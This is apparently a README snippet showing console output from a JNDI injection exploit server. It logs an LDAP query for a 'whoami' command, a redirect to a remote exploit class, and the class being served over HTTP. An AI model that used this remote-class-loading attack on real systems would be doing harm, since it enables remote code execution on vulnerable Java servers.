 [+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/Command/whoami
[+] Paylaod: command
[+] Command: whoami
[+] Sending LDAP ResourceRef result for Basic/Command/whoami with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/whoami redirecting to http://:3456/Ex
ploitHCkqr6rIKF.class
[+] New HTTP Request From /:56540  /ExploitHCkqr6rIKF.class
[+] Receive ClassRequest: ExploitHCkqr6rIKF.class
[+] Response Code: 200